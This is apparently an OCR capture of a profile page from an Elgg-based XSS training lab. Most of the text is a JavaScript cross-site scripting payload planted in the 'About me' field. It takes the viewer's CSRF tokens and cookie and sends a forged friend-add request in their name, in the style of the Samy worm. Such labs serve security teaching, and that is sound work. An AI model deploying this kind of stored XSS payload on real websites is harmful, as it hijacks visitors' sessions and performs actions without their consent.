 admin
Brief description: Samy Got me Good
About me
var ts = "&__elgg_ts=".concat(elgg.security.token.__elgg_ts);
var token =
"__elgg_token=".concat(elgg.security.token.__elgg_token);
var sendurl = "/action/friends
/add?friend=33".concat(ts).concat("&").concat(token);
var guid = elgg.get_logged_in_user_guid();
var cookie = document.cookie;
var user =null;
user = elgg.get_logged_in_user_entity() ;
var username = user.name;
var Ajax2=null;
Ajax2=new XMLHttpRequest();
Ajax2.open("GET",sendurl,true);
Ajax2.setRequestHeader("Host","www.xsslabelgg.com");
Ajax2.setRequestHeader("User-agent", "Mozilla/5.0 (X11;
Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0");
Ajax2.setRequestHeader("Accept", "text/html,application/xhtml
xml,application/xml;q=0.9,*/*;q=0.8");
Ajax2.setRequestHeader("Accept-Language",
"en-US,en;q=0.5");
Ajax2.setRequestHeader("Accept-Encoding", "gzip, deflate");
Ajax2.setRequestHeader("Referer", "http://www.xsslabelgg.com
/profile/admin");
Ajax2.setRequestHeader("Cookie",cookie);
Ajax2.setRequestHeader("Connection",'keep-alive');
Ajax2.setRequestHeader("Keep-Alive",'300');
Ajax2.setRequestHeader("Content-Type","application/x-
www-form-urlencoded");
Ajax2.send();
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Wire posts